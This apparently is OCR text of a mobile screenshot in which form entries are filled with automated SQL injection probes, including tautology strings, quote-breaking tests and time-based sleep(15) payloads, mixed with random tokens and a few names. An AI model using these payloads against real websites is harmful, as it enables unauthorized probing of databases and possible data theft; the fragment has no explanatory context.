
-1′ OR 2+354-354-1=0+0+0+1 —
oQHnWnkU
oQHnWnkU
-1′ OR 2+408-408-1=0+0+0+1 or
oQHnWnkU
‘OZyeW9Qw’=’
oQHnWnkU
-1″ OR 2+215-215-1=0+0+0+1 —
oQHnWnkU
oQHnWnkU
(select(0)from(select(sleep(15)))v)/*’+
oQHnWnkU
(select(0)from(select(sleep(15)))v)+'”+
oQHnWnkU
(select(0)from(select(sleep(15)))v)+”*/
@@4T4o2
oQHnWnkU
oQHnWnkU
an interesting coupon code
Beryl
Woodall
if(now()=sysdate(),sleep(15),0)
oQHnWnkU
oQHnWnkU